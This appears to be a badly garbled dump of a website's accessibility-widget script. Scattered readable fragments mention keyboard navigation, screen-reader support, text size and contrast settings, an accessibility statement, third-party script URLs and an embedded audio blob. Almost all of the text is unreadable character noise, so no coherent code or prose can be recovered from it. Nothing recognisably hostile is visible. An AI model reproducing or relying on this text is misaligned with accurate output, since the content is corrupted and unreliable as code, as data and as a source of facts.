2Wgf6135gs4103og41447,z552dWg41855CV9)94WW$6\'63Bz8V7W$30e1.}000,3$3189.V.1547Wp30\'1o530cbW$6063B}4493Wg4385eC7u5914WgK7647B}7B05.g5.135t}8B9kW76B936CV-9y25Wg7B17aW#I3Vm.W6.3.W#3BT1uW8-a9CVE5!p.W64w7W#6b97W378147W98091Ng65430C5E6385Wg52817Bb0W23.V5548Bq*1iogf7X,8C.*0177.L7h88W08489Wh.221 W#.238WrV9134C.234.6Wh21704B}684oWfpW069!}0009WCaHg68CV93176Wfi5763aWk621Whe1d04Bo178nWh69134WWBW9301V3.eUXbB.9.!049.9Wf52406me.!.V723Wf20a0cVZr89308ji90083Byqv32WX694n4fR+90"4Wi48.83Bz4519Wi3823Bza999Wi382rCV-5478Wi3823W#0903Wi48843W#5965-it94V40V*r0V7W]i0085V.5B251i2e!08BXk49bWf58V06CV4 328W6707456\'a5969WU5W044p6.5l23%CV362u5WW7B076W\'.0b2rtt9317b\'i296Wf570(2t2l058CZ!4B28hBtXX2oW62z126s5B355eo09137nV61 81WiW51k7Bt0694Yi23783W8t438Wir0742Cr44661Wi0V75XBq8_1V=.!613427q134V2.!417i3kVE4wtVQ.!1V193B.73247Bz999VICVh266V5dy541V2.214c93VZ!8B45V5.!4B7u7<b.!18s7V-.CD9342Wj5..93Wie9758Wj0557"Wi607B2 7C!9296.WiS378sWk!6W88 i91157Wk863V5VX4.1o7C7.!8*611Wm27116Wk]40d8Wf642W7WV069p4.f55002VFb98a1WT69718Wjb7351Wf76g7C0j55645eWU238VF73939.WUaWj8L617Vf7B746.Ze04Ba5Wf58406.k9.!04W9kWaBd030303.e"\/>.ex2.vV(b.dieV1br?e1.W0X9bssB<9tabBob"tX.ss-opVH-]sVRNBfV1VDXs1X4 c"x"B5SrB!VK.V[erXCBT-.yB!a,.bp,.bs1,ebh2,.Xh3,ebh4."bh6,.b.6,"bW?5.blfM.WS,.bimg,.btd,VN,.bsp2n,.bstBong,.Wdiv","inpug,".VKareV\\$F{SyB!aWX5Bdata-a.S-B9#W2pe=vKVar_d.1],`riadi2|","[typwV1.hXc26,xcK"]",".ty8eV1iau.o.5"9"ct3Ypuw0on.oices.hRXgWopr.uoun6a.BEX5"myusel2avs1f 4.WVr.-C!X4","to.ch67artsWV.bmTusee8ter.!b4*WS.!X4V(yoogle.!.eu.5eL.1u"72X.eu8a9enepbth.Bj38!3e337Wn8,|q.jBDk3,64s7.j5V!,333.X.=.X\'X&XUB)X(B(I%Bjb.!0.bB8kV-5.Xc=.1\'X&VUX)X(B(XdB.=.XVDJB)Xc=.X\'X&XU46X(B(X%0L.b2.jV..26.b2.p3125C2.[3145.V855442WS5 15Wg8879Ws053o5W$9?V5C3V!i76xWh9.424h24J92i5127vh9375b3625.k..w8st.jVV0X25V983X7XBse353no_43WBBs4068WW77859Ws56S8VF71323Bs7267tj-16X2Bo87,2W74944 BW98XVF37x18Br1166.j2268nBr[132Wj0+67bX327<6C7..90678B39639Wk7!534Kr3767Wk!6256r3a5.kc.l25.j23.k2,75.jV.375.kV44371CV42647B.37673\'0936Br34394oe332BW2786C"*7732Br2i30BqB478kr#h66Bq5CB6Bs9944CV*38W4Bs8722Bb2868Bs7268Bqk21-Bsv5o8CV*1561Bs4068B-12b3BfeV59BB125Bs06i5.`Ws!!c5.kV)362524)7581lh687Bs4246Wh9042Bs91b4WV96i5b.i4083WgztryBr6c55.Wn55442 r6875Wn2,.kC2.d2.k1WWh"2jq0k26rr\/2ye.099V(bm6.1B{Synth2si..e"8WXX9bssB<biabB<b"xX8ss5o.VH-0sVRdX;B{VsyWthesie.XwWBb.syt!4.!4.!4V(xurp1e4bV!fbu.balwXy.bXyw,8XJ!.bSecond.bin1tanceBwnot.bV#e5VL3t1bp,lW,p,.[objthb.irreyW"r"up0ate.qWtdmarkV6VVdateSkip.qicksW(8uhWPBl0shW(NXqn.d-tWn,TM.2ivert46.a1noSVbdispXtVh.bcvrntVObfele:.bV(milV.qoBde0G9R[src]","domVins6o.ns3TXolj.6uery"m"c4\/2a.oWR","reV9stylesheeV0XK\/csV6libr5riesWW-b4etusbS6or5lXdemeV1.t7.V0.B,";",B;ubexp.r.6V",n;.bpsth=\/7,adotob!etVbW=.W0",zVvingc,o#unEX=!(X=]V;",V$VAing.hl.ckb(VRt8bindb761b1W5X.uni-=-itav.2Ftaxin.exV.-d..RdBVVusk9pX=WeXgkppX=","#aria!wn,.bW#WQb.!b6op1owW-qQb.!me3aV\'chBld3my{WnerV.bWOVSaiwer3VMmegaWibul8!children,VMpopup9VMV\'3tem-has-chi70ren.b>.Bul,VMsebzQbWOV\'drop1o!n","li.\/V\'i-em..>.sa,.oli.!V\'ite1.has-children.bW.ba,jbhlWO.D.b>.bli.b>.b.,.bul1Mbiy3C_tD_Dro,DXwn.b>.ba,nMraV-i em.b>.l34(iat.vbiV\\V#.lhao.vttributWuaria-describeX4yV`ria-2,eckWVinitV$6CsW;accepted_V] agpO!phpBm\/","sp-aWM7by-oh-lefV08s-cF@-?y-V]-BighV0.u.xbMV]-WistVMsetXMbuXxeq[dBf],.bO.XB-skip-Vas.b[dBf]W(-Vb-dir-V,"\/ataBkey"B"batarMamV`Vqhi","uV\\ehb,"{raeVInVIetmlrm","p$uage.biBBs0m0VLNo.bneesBpXeV[V(qW;XoXitW3poTiVHMob3lV1riahW0rt.olt9W(!jsBBBwrmBvexi!V0cagl"9.kc"n !addV$.bibitV(q1a%td.WBoequestVBV]VWzequested:.bX(b.qomhc_:.V","Bl!addV$Xh7niV0tryBpV9WbWTbfilw<?",Btemove..Bl1Wvb(WvbfilV.beAed)V`dd.GW;defaal1.bWvbVoeW)V.iha8\'1weV5|bfind.Wtiyou?.bSta7tubtyping.Bvwe.3d!.bourVOstwwWiXtB.bne>VVBresultV67&aXG"W"EnV(iordprsssWaXP","iyTooXV(nlack\/.in3aIolory0.o2trast4-WXzV1lear.bStylbn0`7SizWnmeeBXack","WLb"<TooVI:JBi","SmaklVJW{Medsum..W{.l9dVJ {.wff.b5Vdia(hlack.VvWdXp1h 9ck.BvW.XDrolor.6CBJXbC,lornbC6JXD8 B6V.pWJ3W.XD.BF.XpVBF.XDNb.bX82Xpio.VXzWX .qin8sc8.nBe"o"DsWMbsmallB8scz9-mfimel3.b.*z!Ct.b1WIsiWMb8ed6uoB8size2B8iedwum.bsizVCt.b2WIDmWMe VdB8siB1,28lzd.bsFBV t.b3WIW2bplaydWsBarB@vid2o","ThX#a9com4.VaWCb<rV vailWqV:x2e.n!En er.VdBpW&thX#WDBxW2bTabvbooXrVeB:B>f6WrVLooxU7uBn.XgBDBblW13.vW2bCT.z.qWb+.b.k6me,.B.th7neJl0owSiinX7*uca7!"X"T-r.:VDBwV;,.WxW3bVBitchVOtwebnBiWp4bCbS.b$redsinhBiTob.VVBpgoVJrward9xShift*b+.bTabBpg4.bbaXk.V:xres"BEnterTVVB17S.bthe.b6"D.bvhe.bX8Wlbby.b.yb2n3Bio!WWolb2.bByd.!!c"Th6#Xl5haoVOen-bWyd7b..[Wpbsh4rtcu..tVsB>e4.sW2proceWdB*thsX>:F.b2.,VN6#BlbhasVOen.b!2d.!.B,Wmbhuort.ut.VVsb>j..sW(pr6cee.B*theXs2rcss.bTabBpgoVXgb8B2nnWloV9pageBxcX8goBpt42 BW1"89EmaiVIEmailBwnot"cvblidb,"DXN",XDe|Bwreqi-r1oSVod0ean6elB;GVa.W9bW.Xq5"ew.bpop4bup.XlW<SrahemXW{Tha.k.WxrverC.rmuWh,.b0e.W9btryB"resoWvB+issueobsoon.!XgW.m.!"h"SitecbNW8Wb3nstrucVHV:..Bse6J3iap.W..qu0ck.bnXqb","subW(w&V|iV.W}XGthc#V XemVebVDXGsitemXpXGformXGV"B:4GsW4XGfoo"erWtb<ame.bXGsh4.lXGMVebCW@.bsrso.b","m<cWeM5e.mWeSirVX>!orm",VM.eB:",B7W4V(mhoteoG.t44b","!VobyW@.bare7.bXGrearchB8V^bX.V:.bariaR.BZbcX8W&orX,..ansfe!.WV..gnexb.Bd",.,.BZncX8W&oBX,transfer5WV.hgnext.BCo;7^bVTX8go.bto \/Bc,X!goBiW&a.bseb-Va.!VTo#taco. gV6WDrTli3k.WNJp","oxtabopW,"1ebMWKNXqB\\V(qistR9nB;!,etses.VccbmlBv.)Bwnow.bV;,.W\/bWABiBwfoXnsedW"ibB;Wdb(as..def.n8Bbelow).buseBB.izb.bXTCo8ponont.bSerwiceB?RseVlB*diVabB`bcallXN3.w5*VbThe#XeV afX*.b1[XIctoW*aBhX#componeotaB\/VXXJbmeeBb.i!Xv.yWi0.blevelcb.v.v,.bc.n9uctVB.yBV=enWzal.9orgaW.zWPb.i3C,.BvbRm9syB*theVUqudrepbsB.respx_XtCn0e8Bet.B\\.boB9Service.bn<.zeWulWzW,.BvuX$ebB6manbi9ctu8er.e.!sVUstriW4Vbat.bwwwXX,.oTetmm.bVf7lVWVfX*b2.iX,.#,rnashe.bShani}BvVhl-mi.cSWoshan,5iwebmasttrs.VfVfX*.c(he.einaftel:.b.e"th53W,e".6vXe"t.e.W,bowke.b.B",VUspec.iVVly).tconsider.bit.bvery.bimpoe4anoBUcrnatnCnBW_enbenvirobVbB\/Vi.bacce0s.Xgdif8erent.bV&net.hsite7?p2oplc1*di.aeB`2BX\\9ie.bhave.bdbvelopuBa.bwebsitXXsoftwpreVJrBrpurpdse.dWbnwYplybnnB*Vo7al.BWVnnW"al.bltwB56egulWzs,b51 WV.iC.v.yWi0,fbwhilwVUmovWlb<rriersW".an0olsXWwevsitYB?pe"BleBB.i9a.B`v:hdlq-WV^XH2on3bhowBpachievB+bes..pub.r.bex02rienceVjr3JBven.!6xpo5CW!W"w5atVN7#Xe6WVfX*.HiB5hOw.batpbVXsW+makyngXJXNVbrou.W|badjusBXvmewWlsepVings.bon"JBrmeet.W\/bindiWid avibneed.6as.bSVVe5lt.bikpro5e.W\/W_e.brxp+rience.c:mob.Xema ple,.lxWybadju7b@Ww.b2e"rnmgB5eelaXgb+diWMboeXJ!V"{.ieVU8ommendVbBe9ping.V\/BIsebupBpdate.bNeWey.aa7.bV.ugHlyCbWge.bmore.bdi4Mbnp\\HB5makeXE.bloreb$NNruserssLS2mQ.boBnways1bwVCchbeve.W1X#VW.:.bNW8mngXJeWGBa.rc+bt5at.mt[.rXueuersBpnW8eXJb*hroughBiW+V:rVild.bweb.WesW+aDVEa.t\/W[.byru.pgT0YCasca"e.bStya0.b9heets7b(CSS).bin.W\/BVbxre_izB+W:iwhi2eibtlblthe.BI.biB9Ww-Bx!onts.bmak".bit.bdtfficult.WtbyouB2V[XE.LCreatWpweW,W}sl\/V#VBvhs0a2ly.bimpairaBpeop5.BpnW8eXJ0efficien6ly.bb;.1utB`WrVbBipIes4utW !ibnhe.w.ioVd.0t)ss=bXeVfX*.bu.es.bacc1ptablX#f9at7resBpgBB+hiahes..brevels45baX(Bpaurf2rcW>i..dtite,Ibw.ilh.VQZe,hbauong.bother>Nings6gbf3ncVHB?nXqbWGb".XbBvvisua..Wai1s.\/WZe,.bhigh.bWVebWBJBvtoolB?vizwWlblack.zv"h.tV!.bVooW6aenl,.gWlfonBs5b.vnbsbcl1skWlfqushcllsghts, b62c.sV.ballW+orderBpm.ke.bit.be9sie6BpV[Xwss!.X{mueBpcondiWCbbeyond.bour7B_,VNerb!bWiyVOB"t0mes.bwgen,bw#.W" !bVXblenpWBbVNe.XHbin.ban3XNbmanner1xre7ause.acertVeB\\s.boB9sites.bBave.W!ietbnenhbiade.XdV:i).W9bm9nitor.NerX.bc4,es.bsbBtVe.i|bWB*+Bppropriite.bte,hnological.bsoluVHe Ifocxbha6e.bdif9i6ulty.!aceessWl4nyXB:Cb2r.XF3"aur!esite,.BZ4VSacWeqbsXbvia.bkmfQl:.bi6fj@purplA-Ve!com.V:iVCrVClbays.8V;BpmaUe.9wmp1o0eVbs.bsoabie.W5bW...byo.4*t5e.OsW."_e.bebaerrekWeb!.-..2Vop.Q!r9sWaTopXGsWn.6BWKSW48bmWKWD.4SVueo..gc,rq"P}eTalcuuatorUJrmV(.ld.bbficV<Nam.bpricWnxa"fVOgin4Qn}B;W,VVtWGbthX#tool,.bplelseX,Vh1.bmVVBrBxW.bbm9BpW&aX2B;biBBts*.bafbJbW.4N.btoX6f3r t.IC.BorX,sw2tch.XgV"BVVTW@.barXVySkip.btoI(jW:.8BXkTextB6\/-bWY!Sf."mbtry.baga4nW-XSbfound.!.1BtbcannV_ba.bMWrVSin4Wpn=Wl..XSV^W!VeWoSM1.b3inis9edXaldatC8SoVVy,.bB{.shas.e! ee7BUVognizWoSo.ey,4W\/B8ebdoes.W!supp9ro.bsb1V(joice8B_+(vB.b.h29WlMW..vr.bdzead\/lMW^7X1.b2nabBed.V:5ou.bcanW*W\/XSnr"erform.b.XqbthroughBis.aSX7.bthrnsBomf","XX1Vberryr:V(xurple.7V!bicon",">f8Wxb5ab7BpcloufXtop,Wbu2bVvlt+su3L.f.W2bVeec.W]bW2C.Blt+.kVT ntVcVVJrmW+5ooteVGVlaeo.b8X2baVVVXB"Vlurobb2W1.XFV(kWH.oWaiVWqXFV(ketkeysBHWD.oBAV;.b^WX",sTW".X\/goBoCart.oWye.X37.V0%goToChW\\.iec%.m3VW\\BW.Vc.oBAV5.v]XrWEV..oBAW4bWsbVXerWXrpayVb.eBAinitiate.opaymeW{.X$B"WDXAaB.batVsearchWlbaWV(V$X"WJ.b.zeaWerXAkda2tXBWtbBKr>X$X pono5h!omeXeVgXEWX)*acV-a\\d-Wdb*l^.X$e32Biih.bVSrtsteAcha7gX+Wws4>X.B]Wral.iprci,ic.btc13.bcBJbtVem.nXnX".B3XAadTpVXJrtXsbnW8Xon2.i1asedWea.wblock-9ype.b)trdm.urWn,$7".9b.n8XAB.X0V(X$X"W.b6.wue97.Bbtase-V(X$X"W`bpaxXABnX03"3We.X$X"4o.BoionXAdisW3V%BoVXV fBcWI9$X".qinvs.b.5BeXAVgauslickWqbVK,e\/,.dirrctsB9anotXe0.bpagW5X$XBuof(sb.nFXAtype.bVKB*yo6r7bmVVso,.VWGba.bX+%instrad.8Wba-b7hysiX3l.bnn.ni$X"{extB6Xcconver"@on-WA.XHVjnto.bB{"tX$X".joice.a_qAnW8eVO5weeniW}B5V&"ctB*bhem3.bWGbWCXco0mandsbbs3rNWktW3d,.bW3".hackW3daBvW3bC3ickW0dV(X$X"C..ai.b".yl.sXAXWxoXe.V%bbWemiouhly.bXrbbeaturgu.X$X".WcXA_eB+l9st.VWbavaelWqbhrtk&yB5WYbc3mmandsV(jX.ce.h\/next.WFb5X6nvVt.mC.bX7back.WWB-X6previlus.BC.bXl|lic.iTtriguer.ble6t.nW.cos.WN.bacVHBH3o5lnT\/&V6u&6WD2T.;.BpXrvX?W0bW=baB.5XWX9noXzXTd4ny.W%BAi2ns.bv7VasBnBeXTuB..V%9Vas.bX7WA.zeaVerXTaBVbWA.6vX\/inceeX b.mr.t1TBnX9"["%cVdetrmo.tXT9nX0W"3WI1V[XqmontX6ret6r"B8oizeBpnoBmaVd%VdearbtyWesXTre-ovebV%bpWevitbsl<WsXybfeaaurWu%aXPS6at"VbKTVs.baXP.botateVb.XrWwCoVtrbstXTchangB+WwgB>3.u1"ra55.pecife:.!hBgh.bcBJbtXemV<5modochromeXT.gXEW7blaWk-sndyW0bmW^%Wsz9adfrXTclnverB@ogBWA.XHbinto.bBg",m%fiodVTrub.bae rneing.XF.Wc.ile.X^2sBwV7W.%WyXTWEB^B:BKXTaB.Xs.Vber.X\/filtWB7.oBAgfBpfelterV.C!n.W7w3veB*WYLcomVa4,"!.B[W*.tV;Bxshi!y+ttb.VVs6%go<oCabtoeFBparG0%fo.oChW\\8W X3hW\\"4"-ebtW 2BVDBH.VcXTV;.9]bmodro.Xl <EVcX!WlW]bmodalvXlWe4m.dal.Xo%mive.hack.sWASBveBXoni.bstepBbuack"y"42VBBpaBVb0r.bdeactNvatV<this.b?cc3Bsdisabl d.et1yreV.8veriWlClinki"gW!ee"No.Boion.4R.?..casse49hageBpre!1esbV`a0d.9a.6effectsBpbe.bbxockWoToVNX#comp7neX{ToW*6thX# .bW.WW xWbetsb.btoX6st0rt8boB9sWa.zK6d.eBorVCbou.0Datepi23eCBw9;xV"rou.bcanB*barbow4VVs pselo8b1atWBZX2ba}.W,bVat0wpecW+new.Xl.gD.m.bdocuVaB!d,wnVtVbBiew,.bVbsn+7aInew.XlThib.W,b^bAertifoVBbe.bCybWttrusVmjsonptm.bmixiX.brunB0Wv Vt7sV6VAVm.btriWger.b","VA5W;data-s8bBnse9TdmMla.e.qWy.9Weg+E,gg$(tdovs.0V0#=i4]WLe.tsua3ebd%;WV-svXeeW=BMstub.W.V1V]-listWL".ta.bhrefV1#.VRNataXk.yV10(e".W0V9bWsB8Cse8BMty-VXXCaWX"sr-on!y","Text.VcerW(.vVX"mou8eover.B"X5b.!!cale-a7XX.sVgl!-arer7WL"keydown.BE.5".oeyCu"5"-9BBX5"VMclosWn!vnVce=X 97294867706.252,"pixel.vlbowWohetps:\/\/conn,_!fabeb!ok."nb"\/enX.n!\/fbevents.!0V62.!5V`By4c","inin0brackV(xace.Wiew"9"9rack9ing9eCustsmgCyn"X"vldeoid (kTM.tid"h"swspathr(V!gyven.bts.bparVWVterBiWosiwnau2tral5a.!yout\/Ve.4funce1bd15WzBmua0V<swf*bjB_9!VAWoampereand","-e4ugV6"Wf.mulqWJV()llowacr2ut.vncyaV6alwayV6htmliV"Bs9",4&4(ra5!.xlay.VVhttpV:\/6www.!houtube.!som\/ifrim._apiW.b.kTM!q.BCB*id.b.eVcV(e.c",4xTv.YID&o.W.6qc","640","360d."2!34-(-8rt7peV6youtBbdW\/flasheSr9l2IIu!bwft,8[iVdt-videB.b.a=-b","tVdtXXi6eo","V;-BWV1WHVXtW?W(-kq"Vg-BQ.hide-XQb,;rX`"W60W?W(wVX-W?-fr-w<W.eEBa8.!"eHkeydo2n.BEbai.!h1HTriedBpinia.alicVClV[ybXM1WcC,"Initial5zWPa.bS n$. uBi-nV-Xebindex.e"Vye.baBPobC6strVng3W0=7W" \/>.exn.at(tpath. WkeWwpdthV1t.e". e"e5600CXveVRstC str2re7l.nejoin=.d9eeaWeCeB(.@ Y.purl.5-V!!co7 virtuql.Xs .bclkcW.bTabBX ,"notte}-B1\/b"6ts.Xn8pl=7e" XF","%aB8fo6tXbs6ze peechunreiogniVK X=7bt\'ol b-.bgm.Xg!funitooUba-.!B5 bar.!W3kelpe_X,4.bm6ve.06 W2Bipage1,B% 7i.k.b.nt.r!p =1e"zoxedB< -virtual6BK Bf=89"73nuW .eXP.b.-tW1-loaCbnlh.bWW89on8,". irau2l.1F. XXVsXr .t\/st oBg3tbX.6.WS[t\\beV.x^ ","uXx- bnon-W=4,"b,bthe.B: bfuncBHalit5 ","idipBp bin#oraWP .!mil.!jV6 6isite. B594v7.b Bz96d5.p binitiai-zed baccessi21eJ V(qbadinW. cc4ssi{il4-y VX-moIa+",!sh-qBPnbmic1ophohe, .CFw-.b bstro.e-lin bV+t831- 8#B3B6 Bz2763oV96247.b Bz915" bV97Vp".8V036715b9bV94r7.b&bG+CV76C"r.b5409W bV98293o bV98b07. ,V909ber VVs,Io2e V+BV72.b co2pon n\'. WB58.b btomiWbV*946.b .V\/864se 1Bb1 eybsard",n bwinbow"," V*224kC1 V9e675mk V*419jC1 bW."," b8ioMk jc","%B0Bo. .*7136C1 V*8634d1 b6Wn4.ne">","VD eistWf a8tivated. .vnimWz..x0D.ex0.X eWaion Vo>1591k n h.siV6 b,Bll.o#BBqr15 4 B8287.l bVE7X6V Vb838192VE86t7. "ro1bd.e" 16W7.e.bwibp.b eBi B84WW4.!5-32.tct[vate. VNatX.k4."4054. .!0415.V W.B649-C VE6064b2.!7778. s.Bb .kaderBBte8 VJ$t.b "Br b1W@ ","Thi>.d-W?V Bu7s ""bhl8.WtbDtBi ey%.b-.b VBiXbeleVb 3.!33V3. Vunitio5 oey=92rd 3rp749b7 ","%V; "bd1wser ontra#t. keyb{ar55B.n -lW; 4..ea95b 3.!006lX3Ve4tt"," 6.o3899V 79!4378C%1.!7651C 7.WT979. 69!7e7Bb 7.!6621C 7.!l217.95@!20279 7d!u53u. bmleVse. t..lua8e bsncVH bWAm bseacch6DbBSrol ilities.W7.!1t32B 6.!81e1..Va20X.W6.!V53p. nd9rline at5-V. V.aDa1 Tpr XNe.bs7dV1M  V\/77 oindob. ","X.Z4ncreac bani-ae93W3 .bV*C.bl. enV3 .Bm .7Vu 7undtr eV^b B[oB2e#.bV+l.bV9 epbelh .3V) .Wp bnoV7b .oon.tW..9E Wg( X3+6 V;.b7b804 ","uni3"2"Xs- .Buse. .4hn.b bDite. ","N6. click. byour. !class colbar p9Bss. .su201 iCeber 7.r499 b5 !3B b4.!99Wab8g.tmbwim3. irVual ang"," .!6666 .ytive .V"p,.Cau9ton ootent screen ,rdyid VHs. Se5kchtWyb ioVd%. u!ing. elp"," 00% ," Sboeen @nut9" .i"e3, spaay. 2e.ter,b!sub- Wz. VD7. script kinVut eisabl.i?7l bfocbsX.p.e"2eler-"a voiceV inXlud\/V1s eckoutJbVc.CokV. boalin .mogt. 2tV< ioV"," bpoVulBwhitB. Close5 sV? .b5.! .b.E! 8b2.! .bB.!33b7.3 ing.b bV, en( edy," CV- able.lbtb.0 VKy bB<r.5er6 V]b 9oao rb ou.icloseaaVH nV03bcan4 bpage ..wsX mVe abltw .LangFball.Xinter V.t!",". 18.! 14.! 4..s 96.d 12.! 20)! 17.!rt!,"C=.e"*41b1 1o.! 15.! 9.$1 s"," 1eb1 b6.7111V! ,.b.topen e"s1 v.b1 -.b1 b3.! 5b!1 lo d ed.b ebbl me.u 131! Cw8s rr," tion 5",6 .7fo te,t .!Vb .b.!3.bth tbbe B.b1 6Xbb e9.bLcon_ k,VC .9le tk2y bo5b hebp 7. 1a.b\/" rXad.a:,wPlahg6bis. rct. ","a lNnp ment  elp arge4ain1.bww43sPW7'),Gdi('37t,mo.bBR",Bcl3.k.!jBiB,.8","EscapBB5CBX4,"B,-nB-aBylabel"]"X1BJo"X?.qsvg.bB!dthBH2DB:he3ghtBH24B:vieiahoxBHmW&b2!.b24B:fi-lBH`oneB!xm. -"Hn\':\/\/w0X.!w..uon(\/2000.svv.XZBT.ex0X.1X.bb2CBW52b8.b22.btk2bBW5228]e22ib1jC22.b6.!X7,15.eBW5228.b .b12.b2C:.!4r.15.!2.b2.b6.!47w15Bb2.bn2C).bBW5228vb6.!4771xcb2q.b12.n22.rB:st.okeb.t_rBZBAB:s"*.X}B)X}i.X\'.BxrX.1n=.16.p12B:s_rokeBHcu1BZrjB:sX..XfH)X}inX.cex0X.12W(k1a1!01I:strXkewHcurBZBAB:sXe.X}7)hginX\'B5","B,-BUainer-azylabelBJbBu.b.tdx5XaBX.mBz-WUXbt\/:roleBHvi|lodi6a)ymBzBHpR. }X?X_b.Xdjv.bclassBXBXBmBa-]cadBT","X"bBYX1clSse-b0B].XsiX-mB6-cuos--iit(BbX_b.t\/di!>","l_b.tdivXXBX-mBz\/\/o>BBTX,"5"..bvth23","zX-3Bz-hea]er.,.BXDmB--secBI-BSsecgI>.thl:biBmBOBX-e"\/l3>B<ul.b?Byde,crtbebbynHBO3X;r,".h.3.ew-.e.ed]+mmXt.!+","opBI.q4r<st,H9gvano-tabinMeXB!\/strB.g>X3B!l>,g\/s!cBXor<\/|iv:.t\/div>.t0div>yo"6acvb.cS.;.g"W"InitializlBI...bStmtus:.b.vcwBva4IBJ".xIBJ!lobal\/bvariabnc.b)otN-initirl7zec.v{,"E.ent.osnXtec.bnot.binitialized.X","IniIMBxBIXey(oard.bBXer","ocTeen.breadeW!.BWer8Jhlack.wa1d.bwhite.b)-tatuJxtgher.bBUBvs,<IBcWBase.bf.ntBJnXW)rl5.e.bli.k#!m1nu.]a2el","s.leW5_btn","openn6L","c._se5BB","TabiedexBvriaattrpBh],"sdebug","$b.dyT,"$html",b$wi3S","il#eB",s$jBuxh"." b,XgenBrllXMB0d0.0_.:eB!s.b#006312X.e3E3i3;.bcB$:.bBffs766",pbaW.Bq:.brg.a(1h6,.b64a9b19.,X&!76tX.bcBi:.b#bff=ffX 222c.ecie:.b#fff6-rsceXS.22;.bcBi:.b.bada55Blc.b","B5Blc.bcomp7nent:Hb","W\'.l\/\/my.!pWur1.!ai","W\'s:\/\/m.7!plurok!7i\/un6X,\/libparies\/","W\'s:\/.m^.!pluX3.8nXbuniB3\/s$c\/sf0ns\/pAuro\/Bo.!pni","leoBardp9hotelB$Sevi yx"n"nex-hotelB4W\'s:\/-pluro.!ai\/","uniBr.!A^_uni7,.!.in.]csB_grayu!mioD!csB_WE=l\/\/ jax.?googveapBs.!com\/ajax\/libs\/jqBh\/c.!7lX1ej-Bh.!mib.&jB_W\'s:\/9aja=.egoogleapis.!zom\/drax\/Xi(s\/skfobjuct{2.!2oswfobject.!jBijqBh.!gX.y.!min.!jB.g8aB".aen.!jcXBgb#XjX^X%#XjoaU0in)rXAX%t!B=-tB\/eX^X%.!X>:.oeX^X%v!XTX^X%c!BOta9-he4ieB-B9","#hevder2lrapp!rB.bheader"s"XNbrowserB",nBqcustom-n&v]gtBI-B=","1uneX2.b.!u..0:foXuB_\/\/","W.:audyo\/wav;baserE8b\/u.u.zB\/v.4SW.qw.6Icrc2s.r6.ggo.u-.vEa.r*q.dfk.MD.vI0w.is\/I|B\/.DS.st.vg.=ye+.u.iIB"ihwM.im4.yB.3BB.zDiMcC.h9.p3CeBC-v\/7x.v4Tvh9.Bz\/#87n.WD4hwMii1...v.p.y\/I.qNBK.z.uk.y"ETc>eBIIhx1y.w.h.t5d7h.wv.h.hm\/?4gcBl3w+!5\/5eIuvIB\/jw.gg.u...jfu2.w.zaI..wEi.{.liDg95.y4n.utq7m9u.B.i06.yw.zcfs.p.vcspok.lv5ihwjz.mXnbf.koS.u9.qq7.qN.q.kwut,1kM8.4a1q\/"5.hr5kg.[llWi.yo:\/.EwC5n.y.xEmS4.]c:k.jdbHwh.lf+.i.wgox.l.l.mzwkgnp\/d.h.v+yM1.yhur.S2.$\/\/9NNutNuyz31lBb9Wt\/\/\/z+ad.vEB\/o".qtub.v.nobf6ItE9-rC.y.vvx.hwe8jeToBd9zI.zBEdD.rIu.x28g.wzi.mSE34!mrz.ztXq)u.xj0.lIeo.jdd.y4xjD4.g.vb7mCvcNa1fez.v1jw.kbT.zpD8n.u\/\/i.rThczj.ki{jUc3u.xy.hl.kn.kv\/.q\/.ou.n.sjuSi57y.uT\/4ug f.pNaj.u0.imz+.pt\/\/+mm3.im8.u576v"V+t2\/\/\/5\/EabgBK.vD.:gXeuXwiBu.W\/v.dB[s.iI0...xu-Xwo.uwBK. Ekpn.zn2W!wCiDgdwBX.hCqEE.u.f.qC4wp.h.yMl.lkIz8j.oh,yf,4k6jz.dnzasN.oIeoh5gI7.h.laC1.v1.boN7XB.lgby.vX.jS4IDl.pg\/.B5.i.w.vxE.oD9m..B.i.k].pp0.mkz1.mMTm.y.ml1{mMEyodIrvcC.v.n]sD.ir.o.vI.v4aa2oCgI.qE>hup..o.kv._hE.hc.z"jo.u.hxS7!.vgccr.!lcv\/h#.b.qCX.uT2c.SoC.mnfI3.]a7eo.w.uI=q0.x.ytv7.E.}.hg3rN5xwNw;.u"zfw_.p5v5wMu.j.dv.w8.w.r.q+m.kv.m.qlMhC5Cdg7.h;pbrrXz.xpC.BznMoh2r\/\/x.o.w0yyBwh+c^sr2\/4dBscql6\/m;vjW;z4.v3oK.2arB\/v.hyBxcB.utx.r.h.rW1.pdifk)nD.zbt5a.g"9i."0oimI.q.n.m.qj.m.v5m.iilHj.ll\/6jXu6.vm3luD.y3\/6xp.u.uCC.Dk.z.\/ekg\/w.i+gS)l5\/\/r.qobk.!S"zomXox\/3ik..uDaSaSf\/6.li.q.r.qE.rn.i\/+k.yg1.iBz.j.v.q\/9Um.21wr.pI.v\/6.uB.y5qk7!+tE2n0n)BsX\/zI.nM.x.oN.gB6y.p..f+l4mgsvge.yy.q.m.v.nw.r\/\/u.W;3.pB7cd5.ni3.x.j.BB(,pXw!0.jpadF.ow9jS_K.vvBXw.{.uIygB4l-jr..k.hS1.lh.+E.vuu+l.t.vk.r.BEBsme.vEBneDjCXTBnfS.kT.yk.m5oepi.k7kz\/ESra.i.x.vb\/kc3:.hqBEmMdot.BdM7vil7cz.j98.v2Bcsz.w6.{!T%Xxpm.w.!.8.pTn.l$i+w.gxqmd4ed3.l6m.lT.glrBxpW.j8Cra-C5Sv.q7pnd.8_.Bond.l.z9.ouu8fh.zvuifhnrg.Wjp-MYI.xxljrc.mC.xDk.i3n4r.oCEx!vv9lqw.X-a.Tsf\/7ow2.m41X49.zk.ogEd.rEl%voC.q.mtM.vXow7vD.l7.7b.z1.kT.o.l!lEpTE.qCIqg,w.j.yS4u+hIm0Nqao$.izgsTEI0.n.xo12Nb.y4y2.o00.l..BBa.avtl.gk.raqi9C.z.kS55.ac.psj,oEk3N.ooC.rYnnS.)0rZix7bpo8o.2b\/.I2.B=o.x.pe:..l..4.pSau.n(y.r.q2kD.n:.j5.98xyhso."...iewrumn.atj.q.l1g.m44waIbD.I.g)hI.x.h.n.u.x.j.B=jv]ukDr3nNfBoDg.u.yoo.xekoxe.,z.vCD.2vnn4bxzm.ort.ogip.ou..Ny5++9ln.gwgqsiy.kNeS.jpemw4b.i"9ps.deq\/\/u.X;ho,[.ut4yM.jx_r.vIBK..k.uv}Bkv.rp.q5m6BaWB!CegDB\/vD59jbl.eB 